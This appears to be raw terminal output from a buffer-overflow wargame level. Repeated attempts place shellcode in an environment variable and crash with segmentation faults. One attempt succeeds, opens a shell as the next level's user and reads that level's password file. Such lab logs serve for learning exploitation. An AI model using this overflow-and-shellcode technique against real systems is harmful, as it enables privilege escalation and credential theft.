 Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xff9b33c8]!
(env:SHELLCODE -> 0xff9b5594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xffa4f858]!
(env:SHELLCODE -> 0xffa50594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xff931748]!
(env:SHELLCODE -> 0xff932594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xffa612c8]!
(env:SHELLCODE -> 0xffa61594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xffc5bdc8]!
(env:SHELLCODE -> 0xffc5d594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xff9fe378]!
(env:SHELLCODE -> 0xff9ff594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xffac3208]!
(env:SHELLCODE -> 0xffac4594)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaa����[0xffbc5b48]!
(env:SHELLCODE -> 0xffbc7594)
$ id
uid=1011(bof11) gid=1011(bof11) groups=1011(bof11),1010(bof10)
$ ls
a.out  bof10  bof10.c  bof10.hint  bof11.pw  day9  test.c
$ cat bof11.pw
fe091b4c